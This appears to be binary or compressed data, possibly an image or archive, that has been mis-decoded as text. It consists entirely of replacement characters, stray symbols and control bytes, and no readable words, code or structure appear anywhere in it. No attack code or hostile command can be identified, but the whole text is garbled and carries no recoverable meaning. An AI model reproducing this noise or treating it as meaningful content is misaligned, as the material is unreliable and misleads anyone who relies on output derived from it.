N��f:��!����x.�Z�I�6P����Ɏ����\�w�iI��U�Z����ɏX����!ʆ��ſ��#���ϸ�l��O ���@�ĵ`���\Ÿil��>v�\�9���\���]����M�<���Ԋ<��>&ԣ����.\�d����E�����&Њ�ȍ�������hxC����^��ŝ�R�Nޤ��8:1��ŵ�zRL�D\�RL����x��H����X�?��C���C���D^!k!�Fmu)���*YV���Y���ty��U�w\�+ƾ�I����������ȗ���RH��S� ��( ���Q��^`k�V@k�Ҹ���!���&0��1��:���ZU������	��
U�D����jn� g`݆��\�� fN�I�� W����y��j8X.��� �����?Dʋ"�Wj"Ϡm#�jwl���a\�	8��.\�,��ݏt�w��խev[�#�T�H�������$z�-hm���CH���. #՞w�(�$� ��p"ȱ�X��5罉k��P=�롄����K��$��$����M�J��ZΓ�SN��
�i�)������(��I����>�dd��� jD[�d��l�KFN{�()i�f���k�"�9���1�=!	+�]�H�I�(���Ʉʘ�Έ:�˒j�R�*�ȩ���n~	�`ሽ�<�Qm��$��h�0�������,�7U�ǒ���CC���hH�.y!�H��?2�Ba���eL����N.w�
������R�Ψ	n��UT� �(���5�]�>"�1���H��m��M���q%�Jr5�ՊM��pY�v�㢁���:%�}M��iL)&E����� ��28��t豾���䁰tȜ��N��IÎ��ۑN��i�^��;�jX�3�Lһ�k�y�ȑ������x��+@�vαS	FC���U�G�D�N{$���R�lkN�lOچ�@ɖ�O�Х��$ҽ^���tݔj �u���PY�`�˒w��Zh��Y�)>�!��j��u�*u���܎!����c�a��`���"������3pT���2�R%�%��1+���>��v�ɑK�]LǾ�S���b�V��{4qE������ �(f�A"�����a/q����	-��B7v��3�\�rs�?��)ܡ����H��Xѝ%C����ZD'+�I�HL���1m���!�>�����^J����(�k����^������\5k�>���w"�y"��
B�;!*��$F��x�e~��ْSRN@Jݛ�3�������ek�XYn�{9*�\+�{P��b8���H�J'q����X.
���;�C��}\��N�<+��z��ޮ�z���A*FFz��BZm0LS�ĭz��H*�Iό��c!ԶA��	r[����h��8��b�!��HDW̾�A���b��Sȸ�<�ਹ��n�W�]B��M�0�R�A(���~������IzÈ9�Y���J�d J�4�wΠib�:�����bL��yo���p��iH�FY��.7|�y8����
��0�E���,� �N�.�l�������]W������M�����+�.�1�piG�����i���{��u0�3QE�P+#�P��u'�n���=�!QT�܁�hX�r h��*�#C�35�Ǟ =��+��F��tޓ��2���} ���V~�1}�>�.�2^#�.�5+�4F�E�Z��o���,��	�����IXc�F{�;��"����w�J	�̆!M�S!�Y���)�{|qD�fnw���ɐM� ��y*XzW43'u��t�	��g��r���Y��;�?p	�z{��h�XT�#99�4��֎!N�K�T�h���D�l��K�^δ����H�,H�IԺ�QD�ݫ�٫��޹Q���C���ϧ)I������@�tI��˧ѱ-�HgU����]0�^YQP�ު���K^��D]���Ŝ��)��$K���\Ȫ퀍�ə�hUW�$qUhwi hl ���c���&i��RẂPZ\a`Z|Z��DH���4FV5Z,U��
:�K�������LcE���:�*e�[��<� u���}��숅��>�Y�G�@_%\_qh_�0L�|s8��d*:�MpQ	M�~�׹z<��dMӬûb���0X\ru�n��Htq�^X�qI���EGΝM�JЈ�D�Ɨ��]�XL@͗N\ε����K������� ɓ�h��,��]��,�tΛu����������	�w�� ��0(�œQO�Th���D����q(]��5��ʚ2,�����Q�r(�qUQ��ōH����؈�x
�	�T@$E��)i���^��V���6�Id�ZU-���p�od^�)���2%�F��
�p�(hȤ Z\H�M���[���e�/��U�<�@%6`��$��X��y�ˊPJ�H�&p�|QB�\�{씃��D���,�v��pǺ�k����C��X�郋Y���+7�X��Ȍ1M�w�Uui��ŁSs�Lt�0�+�l\���OUXOMN�T�d��Rβ4���Y�L���H��J��
Ȗ,D�ˠ����ٜ���̢�X���֬�<� �Z1j�Ȃɰ-@�\��ŕ]p��z����iP��_�^\�i��)�&���9I�� ��-�u�m�hi���h��<h�V�9Z��ViX�lZ���# U4�k�F�e�`ER/E���ʅ|ʅHJ� ��~�:�a����� ^��]mC�wP�vq�����>��@��xC�x'�nÌ���X܀d�0W� .�:.
5M�	M�@��ΥX3�"�մImM�r��X�����t��MG�]\6���(��T�XAa����N\��6��M�h�zJ�<I�﫜@�Ϡ؊��@ԝF�O������*i/�J(�4�y�B.@Y��¿��Ů��$��%���K�:ѽ<,�>�����1c�z��`։i4��1r��d㱄J�)���	��Z,�i�ے��"�.M`K��Jw�����9�l��d^���mV	d�����_͈g�S��#����ˬS(��E
�����xþ����݋��n~<�#��Jɱd_�:�7\Lz�s��u�\w�W���߰P_2J��>�(�\�͢�"���.f�����#X��vq	�"�
n�՘]����T�d!��ĵ2N�V���jN�-�'�l����A\����Xݏ������La����}-�L��#�ڕ]I���1n�^镘��fw�02��l��Um��핝�ifd�	I�tc��JT��+���Q��-=ih�$�U`�
.�W�	R�R���-�OhU��V�����a�8֧@Y����[:_��E	�����x\dٳz��DK�����T
�>*��%���P!Rq�|%�5�6�\(�^�+��e
�PZS�8؎9+�bM���H��Ņ�����L���*�7T��`\��7�H%bݥ2�i6Q*j>��y��ى�&�o�(m�ڌwȋ��&�����N/����EZ6m鴌������xyg�'������ב�Qi��u�g��xjݽ��zN��VQ���7�I�@E|���h��Y�.����i��X)N�)glZ��=O�%-/�X�Hm�H8M
[ ۰�����U�x���R�xK�^��	,a��%��KQ���%�XU:��Z��&��q�����%.=��5��3<���1�q�M�ͷw�1�����Q��{�9k�j;�w ��y >������A�|���苟�9�����摘�C�Hܝ�l�ĝ���F�I�_�\���?������M�
N�iQ���g��Ö�g�����yf�3&��o��z���HI���	���V`�F�&飡�#��J�.)^i`U\Z�4H�T�p)m�$��~@�U'�;�L������h�����DRV/������@���؈�Jt�x���� �+�Z�G�\��tB�^�ۋ���w��u$%vT)w>���"
}����d��C�-�Ҽ���P��ș'a�̥v��fQM0����#گ�����/ّ]ο(�˲�|�¨�fk����ɜ
�8�E��+��H��0y�αH	�0�
P�P�^x�P�i��z��QQ�>����� 
�`\��1�����gc��)	t#���M�'~�d�m�/�����:zuV���A���-�O�m��0z��Ƌ�I����D����;Ɍ�X�<�>���� �a�N���7~]#�w�UZ�ȋlR�G* r|��I<�-�(&�_�P?@��4�-�M-�X��<<�_��onrM��SWU��~�VfӲ���բ��(�޼.ۯ�A�j�y�/�(? �]�(�����V���

��	�XD1��;ﺘπ� �������g����E���B�:[&Y&�:y�pG�f���^l	��d��7d$ :�?��ȕ�j��M�F�+Z�5pK2:�"�S���p�#9A���,	lpz���Hݹ�aw��*�by�wኟ3\�/�ܘw G�@�$K�~=q� �������ӿ�=��8��M���>�����I�M3�X<���U{+
ûv8�(�K���U%,����׏x�ἼO��A?�/���˲K��_�����_�(��˴��	�J����ř��#����U�7c8�����x*,�z�Ŗ�e��3�v[�¾�fn��s��0a
�`����ܺI�,��zi��-i-�c�������-!	F����w�Үq:Ӗ�~�ɹG��/����9�8	��}��qfg���T�u ��<Q��Z��>�N�q�7d!��u�8�u�o1M������%��k�PG�bJ��R�pI���ܨ�)�1��H	{;xH	�����P�*� �%�<��������*����X+OB�0��a̮��=��?o1�oN�[.e�G)y��|	�X��IL�ݜ��ȉ�����Ƭ2�TX*�>�1�TLE��=�Q"]E�Ƥ�2�Y%sӅ��wJ��S��y�K��V�^gV6�u@m�_��7���,�J���\i������8����Ξ��8(�?�2�oVU�?ڍOǲ��xW=)G�s}�^?(�U2D}R67���d��c�Ê~fi�K����Td[G����tu�����h�������0y�&J����j )�t8����(Ɍ����	���	��a<��� ���2���:NΒ�4�O��dYO���h��	�+��ĺ��MY��&Ѻ�����*d�����w	���@(
�ڀ��� *��*@�D ��!�Z���9���.�b{.���o��R���J��+4Xn������m! &*¢�.��� �H�&�L���;��#H<@�]:1p��I^8��{"�O�|=9��$�:���ʁ�{��1�tc�G�ĭY�><�Ϙ
���sh�{�E
S�{�W����j���1��?n��TN��T�'�ɀ�>�
=�֠K4g2�C��^'5~`�k�0�%=01�lם�浅w��:�X`���{���K	��Ȅ�̚�HI(Z�\{Ƒ��Bd(@/��:O��O$�+>z����c��(:Δ�����6N��2���A)S��I��)Լ�E�Қ�� n6qY`p��O�.�ZA����Y*����<a�Z�j�F���l��I��8H���K4c$<Z��F`JçB6YC'�X��N��$P�ä�A�$:��&4���)Y�/�q�ݦE\4��a����3%�Rs�0��sewVU;�jKEZ�����Ӡ��&�yﴘE P������{)�T�ɂ���U@��xI?T`��fۨ9<$ʔڏ�+����Җ��I; ̅�ɿx^�2�y��
[QL�a�R���=��a��)_�(�$U�����l�%] �*�4�� H̋�O����L���ҙ.���a��2�?0�9 ��l�*C�B�S��?�����R���zM��<����"�"�>��L���<���I�%�w1lb�:d]Պ��I���]��9�=4L���V�D��@��S��������ႋ\䯍vz�����O�fzEvR��[%��b|�3���L��&�J��I��d��d�-��L���@�ə�Ɇ8����N�=��c��iΰJ	������H���̔L��ZKK�P*�ʫO�q\��!A��K�@>��E���n� E��H�Q~ϭ���T ��X�(��+���.�V�������>��$�BX�Ow��Z������0��&S�+�A1k���!����.���D��0z����7�B�q���.�NCmբ;�Ա'���>$����A,��A�J��+��3/ZdMѝ`��0+�` �i�_���F����MA��'h|>l!��N�.�\�tr��ÌO�M��}��
\���r֊D�C��Ϥ:�����=�K��Dk�9g��:йH��O���]�"����BI�.���f,;����Z�ɔ��w������3�0��.�Q]
"���*̶��K�?�������]|���l ��Ҩ�������m(�2�b����A,�ZԴ��f��(ȯ�����&ΏVdC��n�P�����Wq&F@�%{�����4.���@̮��-�-qV���S徢� z�i�b����K�i���rR��tqG����_�Ga��ͰP0rUd�_�(	���
Z��`e�����1�lxǾ�% �]V[����>+w�}�:�+����������0�B�E�@�[�V�$�i8[0ۡ0���79�;����dY6[.��p8��&"ɘ�
|PO�*���J�qj�^۩���Y���	�)d� ������H�J )�m&�9�.����K����GU���YGd}ƓKhG�!���34ݭ�������޹!���D���<%�p�5�\)�t,ŷ��FQ \n��3{�u��1`t���.���S'UR,��� �����3w�9}��� �F޾�?lX<��I�Җ�����j8ξD�r8�籀V�z���@j�9�{Eg(z3��DڕJ�I�4�ī�nnh�����p��X����?)g��0e��.
*�W	v��qآW�y�A��+C�1�f2����h���co�&oܭ�j�=2����f�|
���M�h�F�F�M�OE:-����bDdʸ*��"��ҘJҤ%�p*�lH��+�ֈ�����l�R�\
˱T��x��\��.kw��k|a��N���C�����	
�N(��TˊhȊ���2��`�HIU���*��j��v+���")���X%-H����&���+#��q�DV@�p��y�`�^np��q�L�ØF�\)�h(��)��挂*rtOF,"\�#�B.�K��pn�d�%�l�Jl"�ڜ���F&zǉh�v�'��H䠢oux"�*��	��f�����XE/X�� Ϥ�a�A;�mE�T�h �F���Ҹ��6��#��f�w��Y�+�����>ޮ�B阂�?�x�\l/�酰z-g\��R͡~�0������%�$c��ȫ+_��@��i˃���=+愷�����V�+�ɸld^�H�Ÿj*�F���T*�	���~���3�ւ�tx�����c��xeM
g/(n��D��L����(l�RɈN�4��2��B�ŌJHOx.�"��v��L�d�T�kbZ����*���u�A���u����mԆD�Ov�f�8��򊡔�w��,jo�w��O;����(��x*�ϊ͸�B�F�;�Li��<�a�����mb 
M;oX�e�>�8�h�0A2���%f@!���0�ڱV��r�*k�L-��Ge��_�e鐇Ј�18��zZڷfn�Rۅ�����3��؇��|$6rj��o�J���x�~�
R��R������o�0�,"����'�����b��8��⬌R)�"n� � �L����RJ�B����XOh��L�F��g:���srNk�
���"d�R�w��"��j�w����v�F�`'�vٴωL����<joP�𡉟ˌ9YY���u�M����;�ލ��{:�x`��Z��ʀ�<49`b��k�f��k�Nx��Ԕ����n&\c�u��v��]�-+[��T��@me<�[O��((<x�Y[(|ˡu�Q�|����n� 	�n���*�m�:(����dN�HL���	��g�Rj��������#
�ʯ����9ݙ�¾���"�( �]���<��)�Z��5I�li̬�w�Čj�
����@�tV������$�v:�i¹�B�&�gb�z�vj�n 
­�nZ�88ڎ��0h�Ʃ��A�E<E6`�����8b���{�j��k�f��X��`�x`�ǌm��c`�姐<�I�t��}axȝ�#�-8���cF]�X� ~]n��Y�Ԧ�2�h�ܟyT��	�Ě��B(
��	 ɀJU
\�n��e�+Ȃ�(ݘs������[�̭h	�
���Ǆ���^J��ϹF���*�:}�����������(��ʢ!��� �� �A:/��_娎
��#�H����y�%�/��<�$�$��$�G$J�K���۪�l�~ؤ�������'�F��!��lꔬ�ux�0���I�5�����q����w�������W���w�w���8(I
UXy3n��6��PY��dM����M+������,��2���A�
C��N<��Y*�u� S�8���e�4!�h�	����B<![/�+��="]#�;�UB=#_'�9��x��&t!}nE�*�<j�< ��O�
�A�lA��&�		Õ��R1�[��b:2SG6���VD1;oG(�����w0=�C%#���,�k��sb�џ-�J�7�$�����}o�U5,-+��52}cP;s$�����u��w�64q{`G{�7Vt-}gW{�r~eQG77�wm�h1���	� h
�vk��P���G���/i��`i������H��,/j�$o��j����VoWs����~�(	��l��ah�����֙Ψ��� ���m��҅��oG����>ߖ�Ct{��Z��DTO��$D�wyĥGda壘^�((���åw�� �Xȋ���l��xґ�!a.�b�DKR���n!�	��yyYb{uwy��7xJ��4xzC"(tzG�GdO��L�s���#$:��@����3d<A�y(��v��SV�-w��X��t;E/`.#f2d��R3�8.C�.�n!���e:�X0g70b��9#��x%E�pd����L�I���ȹ����>S��F- �Yf@��:2˘l��>��e1����HJ���d�FV��So�#~Q��(d_����x���SM1�⽏�(`�=�q(��l�ߘ���4���lOA�O�TZ)�؋�-`��6w�V�A"�+DDx��G�I�����{YD�YF7|�(�
$�1�Iġ�8�?����_�,PwEe�.�X�w��e0o&����� v��bV�OO�A����w�+������{9��a�����sř/��ڂ��l
��1��=�c�^���MX�(�N��T�>�p{ǳ3�(����f�老X̊ۮ� m�}��y�(�[�c�}q��n˼����r1[Y�#��J�1��ZZ���?b�*�  ̑!���>&�w�������w�L�����Ê�Z�� ��~j�w)�޸'����|O���(�?rH���1�����M���<�8x��/ރ�f#�ֳZ>�%��a��xA�N�Lʒz��Ș �hE�}�W�����
�n1]ip����x�_K�~
펦���C�Kn�	�,&�����Y����u&7]�¨�t������� �.�q��Lj��
K�tI��ye^,l��	�8�AryM�x�Mp�vقZ�-�`j �8���ژh:�w����rov<78���%���Ȉl	���.̯��"�;�w��X�� K�^(�q���k�^�θ�;�w�M%0���	.k���G�n*���(��2��A����=�>��ɨ��ˠ�?\�}"�}A��i��̥J꾡Q�R9��هN�� Y�@J�8�����r�a(9=%ɋ�ϠZ_~?�����O�H���}95b͏�	�LC�����c?~t)�wh���94�8���N��}��2���i��ζ�w�&����xq���䉎萎�^� �h ���c��29$�/��'�L�$��=�.�ܙ��ٹ�\�r�'�~a����#�`��<M�(����H�հ��=HzZ8�M^v�p�Q�,"\�8
�oD����!$��I�~��m"�?"�z	� ��o+�|z�5�2���JFq��G �^�9��"��i�wB�,�$8I����8h���G�8�:��9�P��}�y����l,6�@�֬㑡`["f,��^���h�R��F��w��|g=J��
0H�w+UȀ�L�sqG��8�1r��`��h��ݰ�ұ�$HL�aKڜ��#�^�2؄v�,l֣���i��0�����I�!�R�N�o�`q�Ɉ<&���ઞ� �")��~�4�,�*}���ME<4�D/���֢k@5u
>p�^($�؅�Y��2+]�K�a�&�n��=��tk����'E�Mj_�1��!)���JJ�-�,%�0ä%�҇Y?��CA��ȭ�1�`����� J��D�wo�tn�7��L�YO1~t��sn�_F'��٭w���~`4�U�~, �W�2�q���0A�qY����y �q|̯�D��]J�"�Z�T��̎m��F~>�O��,$�L)���3��Z�\�t�t�:M[8�=���Ɇ��`2�ܢ�/Șh~BӶ��5 U��=���d&��63�b�O���������z=I棄�(D-n���J��6x�q
ͨK&s��)��<��S�G�ח����	?����K����5w3��DT�L�Tp���z>i3wu�����	���J6$��;��dk�癟:��=ٟ�	�3�Y�6y�I��������N雿����v;	Q}�v+��l������s�����a��h�>����������ȅ�����������#y�w�p�:����1y��P����������鏞����i�_�TX�Ux����������\h�~��J̷@�`��&�̀����y�19�����	���������Oy����bwX��h�w(wX��H��x�����pJ{��N��`����X�����8p��|�~_��~�9�8��9�;�<�Lp����O/ٚ��w��1��X���ъ��� ���>P���V�N��U�T��Y
���H�d���x�|o>����О�M\��]�T��o����X���{��a�m���@�h �O`� ��]����UИa_�^���<p�xp�E��}��i�8`ݒ̘wјQ���;����J�����I~�0U����x��X�.������(��}�����	�E�����_�N(ٴ��Q�����!�^ ����}��������(��0A�x �*@��z��q�Q����Q�� �!�!�^�J���Z U���9��~�����q i^������Q�<�n0��A��O�|O�������P:���q�N�jw!��w����\X1�cѝ������/q��N�����c_R�(u��p-��{�3�_��)���pg!����#��[��!���(�B���b�\�i���iC���i��[)�IX��(��,��o�����r�Ha����!(,IZ�+�����-}���,��*NQ���)�a�1i�����-�)��"-����F�}�*��Qp*�9�*��+�b����^��w��A.b/��~�/"ķ@݇^݂���b�L1��R٩�+G�}qj����������!2��I�6�����.�y,O�.���	(Q�j@$�����#3�%��(� �����1�B�I�b%Y��ݱ�� %x2�q�}�'���y� ��-��)E,&���B%���I��؂7�'�����Վ��(�@o"I�-�8�q�R8�������PJ�.�a-��',I&�ڹgr9)w�:�C��R����9�r�1%Y)$	�,��a;�ÿ�ØH� ~�~���ٽP�T�%�s<쳿�;��-��.���1��H���>��}R�֍&�)٤S:ͣ����=�����x���?�5�� ���<�Ә30��t�;�Ә(�H��2���1,�ș��� 0*2�~O���8-�31��y!\x1�J+��8�H�1�3J��;>N��mҭ���2��4Z�� �0L���,�������:w�5j���� %�G�W�2ks6(������1���%x370������C7����Ý^m0�b�eb�tH�*�ꃝ
��7��94ъ��H�tIJ�_}$e���z&�X��4J]=���wȉ��ىT��Әf��4K�Jn2�fs�%��L��aυ�a�gҎ�Y��iș~/5���? ����L�tM���D�٤JxѶ6jJ�TN�I�ô�Ü��hI��2fbN�4�C���O���ﰍ��J�[�۪��w�:�T@�ɅUX#L���+�L�IMȈТ�gB��T��A�7�>��	l@SC������4����h�Ԅ*%����5Ժ^�#>�/H����6��w��ޚ�#��e��>䘞ȍE䆕Aީ��X�n��I�P���|�n��ox��h�o�Ĺ��HD�(Dy������D����eh���t4	�<0k�A!��T�M�	Ew�C�Ȉ%1A��B���c/7wx�RXDsX�׈����P	����P���e�ad�o�X��SHA�wr�R(󍉆�����H�)��ȍ��X�����
���߹�P9�@��������u�Vx��X[�9������&�3CBڄ��^�Y���4���{C�X���F⩊6���8��(��e_)yF�X��8�����F�y��)ОȈ�_��[�َ���vXH�Y�4B�IP`$Z��Qߵ�eH��@��@͘Mdr�8u�aX���S�X��;_QD�	[�i�Չ�U�_X�t�e��B�Sw{��Պ)�n�^a��U��C�� 3��#�wDA�e�;t���[t���)ĺc�k�b(��y_�D�5�<��~4W��F�
fxD�9���Fl$�vh�����xV5e���Qx��xVn�Rv�o(K�y���ď�h�S~t�-���Ř����vSt8jՅ��Б�J]¹X��Qj��Aw�*ԘǴ�4�\�(U�#��i(�hw苎y����=�dT�X���jD����j����[���6����?��k���8��H�v+��������iQ����\�9]�9G�V�̈o�wȍ�&�~���(\�������v��[�h�ܨ�g���ȍ��R�6�	��Ș�6`	��u��&�C;Ĉ̮Y�	C��H�����_��
��������Ș��O_���mo��$6��m�F�5��h������b�Ɉ+ŏ�������H��ȉ���4���F������b��T����6�s�f̨f���f��!d�ܘ�i���i˨V�a��Hg���8����v��uej��oS)i˶��؏�ØU
?VX>w���{����Wh�%t��I��eTN�z�Xy�Y�{����m��Ц���e�il�m�X���k�炀��Էn��.�����ǘ^ԋ�8�m���g���~�0wƝ��~.��6u�Ԧ�jFfa���gl��i�ȍ�`wk�`�����B	fW��T�W}Y�x��zڹp��pm����8�B&j8V�؎��,�mX��6�cK�y�T��������<����~�ǘ}�h�mh��FƦr �r��o�&qF�e�i�����w�t�ǘ��~V���טb�����
f.H}����TI��f�vX�jgv�)\S���ĩ�yGh7�� lЩ��K���`���`�(�8U���]����Iɟ����k�@�f���XnE���&9�Yi�(��&Hм��� ��QYhϗ�-�-�]b�$�=�mR]cI�w�8��MŊ��t��H	
=��A%B�M��d6fm3�JI����� �.�s�p�k����9xiG(��5�۟)Θi(��[���!�"���}w��Q$fa�R��quc��^9�!�pQ[1L��
 ,Ŭ�d���<
��̂�|�Y���,u��\�|�츊\�?汝�cx$F�|���<}V�� a�+FqȊ���r:xʄ�\x����c$3B�C.��
�0R�h��b�B "J��d��� d(� �x���,�8��"<z��ǵ~�8��ţ��)��	Z0A����@!"�s��v�I���,�D�$�{�����Aa,�ƭ�Xz.��@O���AƏ	�!
��w�H�������j����@�bę�[��\I�]��ȹ�}���%��9���ϕ��C	1v�Y.�� � ���;�L�����-�wil&N�Rn�@��o(�j���^d��0����1C�� ��#f�)��)Ɉ�Z�����J9A�b �@�"�N��f���v�h
��A����`G��-���[(���F(�!�~(��)\\�PItm>S���~��6�8��M�vA��cL�`B�`���"���r����A��mM(��w(�>��=�߶�S�K&A��ڪ�UU�'��k�%ȵ�2�v�쏣.�#�
r��5��䧋,'kM�1e �i(���QK��"�!3B��B��EE������\�q$����o�m
â_�:H`��<�����k�]�r7����ָn��o��+��Sإߡm�L�]c>5�dQ����B�7���k�kZw/�p�����`(�s{W�rcw�awv���vc�BH������R [������)�t[u��2�Ox�wA ��сIlݨ����x(�Ӑ�ܸ���Ž��'hm�ґL��}2^}d�˼���艍tD��kF*�#S=�����i)�X��;���������Z*�=v��ZńOHx�5g�C�Ô�-ZI���KBvt���$���kVL�������*΀JypA�
,j�i���,,:8���n���/���H��h��tY���ו���J��V��l����;!l"���F�̈���B��$�자-������M�wh И�ۆ�ڂ��N������+a������XʡtK
�yT�d�����	��ތa��B������j��B��@	�,z�j���_����ȍ&9nw��� 1�$i�b�ȷ#���l�� �� ���u��*˒�j��Ƕ��:ٌv@�A9��_ˇ٭�[� %M��B��O
֑,�]ؾ�9�����|�	�ʘ
�(�%�@��>�48�#	�h�4X�0��B<t�JɎ�	�Q��<A��<�$��m���-Xw�[!�T�1x���w ���r��PE�O�ˌ1����/�({.��ˤ��х��?�k��/P*�:��FtOd��0���b�"��mf��x��x]\�C0���W�
��(�?iT�pbɽ�ܣ�A��R� �5�)ʡ���B�>��J���WwR�H+lC9dP���^��$�.]Y����Q��������(Jߛ�ش�iö�QV���u��ւ
׵�Ր/�����!�y �C�$򮝞���fC�v9��d��w�m�Whj$����y����%�JHց�ϒڜF z�u����/I������)���o�!͟M����Ѭ��,'r�K�T���ZFf�0�	��,�jT��-�ݘ`�W�,)��|ʀ�8�L�(������i�;��##�L��!�]�$r�u��� �􈊗�� 6�ZdΗ}H��JR�=�b��M��HO��T����"�l"(��Ǩ���1�l�4O��`�|
��|��H�ۘ�˲	!�)����f˾y��w3q��0�r&֜��O�����K̯s�*XI���������g�I�w)��/������$��G��#��T=`�^�sy�E��ޱj�ّr8ݦ��w��A	��B;6L����Xoq˕f���8�\�y���HN�8����s����b�o����3ض��HZ�j	��w�I�aS����×� D��x<�4��� L���� XX��/a��S�ȐZ%�),ƣ�x0�����ۈ}`;gۑ�T���%� �w�?�%N��&���ݗl�W(Y�+���^�{��,�ݧ�^N@�)�5��^����u���7�������Vyv܋J��\�آ�J��p�B�{�͛(��/p�\P8Z���h���
(\{�z��[:�8�� ��!�
��Hp��^�\���ܴ���\7�P�RI���8ɔ4I,�ɠ6ԉ&�¦˦��!"a�0"!(��*5,Y��X�J;���?�𺀫���%�����3���wb�%Jӑ���zy�+�t'�KpH�E:�jK�r�q���㊥�]�������������>�ٛ�!�B?v����0�D��I�Yɞ��1��,B�+��B�S�.!��k["��p����l��A���R���`	��N�`��u؛��T��\k��KrX#���Mc4�r�h�󺟤9���M(�(݂q��ǔ#��
𖎬N�ό�8�sL�� S���
�؉�L{���l��� �w��M�3�a��4�L.�*�"�<M����rIS��!�&l+�t����KI:�^�u�oy�::�s���+�B������@��@����L�(���-��#4�2�b@L�
��i�:�ȭ=�-o	'I�:���H8��0 �͡(��C"/�(3I�ʻ��L���B�������k��"�8���t���A�$��Gԙn
�X,Y��L/�����}Q�� $���@ɚDۺ�DL����:+��w��"ث
�c�4��h#��Ş�Z��~�4�c������$,�0��,{�;~�1��< C���V�Eۓ��/*=���Jh:M&�&G1m���y��R#	���	��D/�@��O&`��I=$��JN��C&�P��K�"l����
�x'��ٝ2�����CzL�ʭ��@l!<�C[0Y!�9L�%2�bX��a`�E��~�M���DI!�ԑE!�ET1#q���"l+�� 	��E����w�����Y�����=[�eA����k!�;�Q�պͷè��d (
h�T0���"@���O��$ ���2ܲ	暛�a�X��B�
�����-�Љ����c���ͽs8=q�*���M3�"Bг2�(A�`��[�Q����k�!�{��8��@��:#�� ���2kާ��3B^Jޥ-��E����:A�{A�6���h�3QL��2Gb��	�k��%�Ԙ�5]�)��H����h�w	,��i!X���$ܲK��	,�������:Y��9���߱�2C�Q�M�a�P���p��2]��
9�^IDA\��&+EZ,����Z�^�p!���`�۲�y~J���8f0�~�Ќ@P��"�ܢ`�Z�?��U������0/3� ��	��-�@� i���
~��0��uS���OEBA[`4�+�g����b�;7�
� ж	ԗI���N��2��57��R8$��X7��~@B$Mx�Pe<+@�%&w�@��"����R�=�e�#�;$b%� �!� � �:���a�B'�0P���q�7�T�Q3qXh��S�5�9�J�U����p���'��N=�p����rHpH��ARpxV�vaX�%��H7m��:�����p�����{�S����h�:E�r �v�[H;���MQ1�i��Wx�T%�ڡNW�b2�#ڪNڈ��֜["�v�-�$�����!�^c=��&h{��}��{J��7M���\��`�kwλ��>W�&�kU�P���=W
��N,u{��q��F�y�H5)��h�����BB���X���.�X����v9�^����� �.o�-�!��Z�����aK)�5�f4��������h
i�CQ���G�f%hm�������+��w�J��Ѭ&$X*�""���� ae��Bz�(�Ћ����	�x<�ؖA���W��o��l�^UB���o�,$;���fo;�U���^�����x�0���`0ꒀVl��w�FX��Ԓ�-�50j��6��.��x��UiI(h��Wu;��~S����k#��v��؆�`�SϪ`Ά
q�Z��G� S�6-�VvL�S����^auo�>��0
��q�&_�`���n�\=�8��<f�a�V����v	�8�xU��6�8a��� ���ro��
�.Ў�c���a�:>�#��J�gt5.�2����ئ�A�c"�!H��H����M��\����0������e�����3�bwQ�6S��R��K���&���
�v��X�HR�ha�V��p���D�)��2���8��qEfa	��_�g^�]ԫ�eQvq焸���>ep��t6g\� p�l�:��[�[�����n�
c����P0xMF������p��@i:�c\Չ���P в��y����
�W���Y�?	>f��n��@y"�@�c��%�Coɱ�j&��ȜW�T�/.���$��x%"5�ef��?΋w�"�����
�����gT�(l���X���`����卹Y���Ԭ�� L� ]�%[�F���������������(�3����PMV���7��V��#N�������}�?�2��N�{�R�{f|Lv����W�]�����xƿg!��y���P�yƎ�P��Gx�HL~�_}8��?�y���:�	z�6�ܛ!p�����5&����~駐����p��8�����S����������wCV��yV�V�"���P���x~;��\��6��������W|����q٧�(�� �������w��d(��2��:���Y�h𘂉��c��(�G"p��
�P��Wr�g�&���Eui� ��G���M�������fw�G�In�X��^�X|��gq���0f6�RT�a��ʏ���M�����T@,9�o���V��b|?���q�(	��e��r5�q5�u����yY�������Z�}ظ�[g��㿊w�P��O����������T�8�8u}����~Ч�`������9��ď7���D<����	x?���n�h.$��0� 
�+���tUof�h�Q�?(� �����,Y���t��`������hx��wTx�`�@��X	������|�8�$�T�n �j̮���L(���}N7����X�L��%�Yb]$��r�ݝ��7R"��P/��ڄ�F]����*��T'���� �(������^�jL�w����BH6w"�$�Ծ��fdq�`X*Ͽ�	�	�����M7�8���(HJ���tO�xh�\�zpy��Ts�N������̳d���UUȄD��g斳~�a��]tpz�Y�ڞ����l{g���hu�я�m]��θ)�����HȪX�
ȼ��w�iͣ��p� ����e9O
�1(Y��*})���ѐp��2`���L�UP��ݑ�슝�^	�=��w�pG�]Ȱ��`�?��򑒽�hwK���J�!=�؂�=A���x�?��/�M]�X���/�����H��AY�ʍ����t}����[�������X���Nh�(ba
ĄLj1[�+�>�ɅT���u[�bL�+h1k�8��c����Y'����,�I�(9�-��9YB�bҹ���n��=����V�;, `����wQX�gj��5}�nK�'�L8�XČ)Iȧ�xn���ގ����S�]Q�y�d�Ɋ���!�����|��$kN�m8�S�8w�o�{N��c�F���h����FĐJ�m��0�<��l��f�ǽ,�ɹfI*=d�L�>�Sk:���؀�&h��b4���?��߂m��S��V�9{E���|��\��$�J�w􈓃׼�)�n�'���D��eK���� ���z��4d�C�T`G&�gK���|z���x����Y� �{F��ȶ]�˕8`��<&���<�	����c�X�f8<5���H3!��,&C�������Ծ-wㆎ'_��7�%ww�뇼m��oك�pل�����了���:�1�ژ�wr�W2Y�_䮍4�[�l�FXĉ�,э���Ỉȉ�����v�Ϗ^���f�ټ����ˮ����0�C���:䨔�½̐ʫ�| �
��,�� ��	�ߴ̴�4�@����h Ȉ ���L��P��z O�z�C����P����Z���
���W#����β��+WZ����չ���G�ͫ�A���Yg|/�<g��F�"��w
�4��w���n
ySȠ���t+�L$���KS�O��)���J�������;����;�*�$舍��jΨ��Ruk�����ȍ�n���PH�gq�@�����yG���w@UÎZ�k-eߴ���8��x�_H	����47[�� F۵�v����8<+��Ë�K��L���a�~��sm��J��*���E)wʷ@�@أ���ʷ�èƮ��,!]�f�H\S��{�L��w�K�RL����w�c�al���#�!n����B��,9�a�}��J��]�ŦzF�P(��s�1D�Ɛ�������	���fP���(�����i�~8����?�ϩu�S��9>>%����ۜ؝���C�R�r�.QL��ے@8�
